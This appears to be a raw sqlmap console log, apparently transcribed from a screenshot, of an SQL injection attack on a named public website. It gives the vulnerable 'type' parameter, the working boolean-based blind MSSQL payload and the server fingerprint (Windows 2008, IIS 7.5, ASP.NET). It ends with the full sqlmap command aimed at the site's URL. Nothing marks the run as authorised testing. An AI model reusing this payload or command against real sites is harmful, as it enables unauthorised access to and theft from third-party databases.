 sqlmap.py
[14:20:42] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[14:20:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (6083=6083) THEN CHAR(68) CHAR(111) CHAR(11
9) CHAR(110) CHAR(78) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 6083
*(SELECT 6083 FROM master..sysdatabases) END))
---
[14:20:43] [INFO] testing Microsoft SQL Server
[14:20:43] [INFO] confirming Microsoft SQL Server
[14:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[14:20:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:20:44] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.zhgysh.org'
[*] shutting down at 14:20:44
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.zhgysh.org/Magazine/NewMa
gazine.aspx?type=Viewnumber" --level 3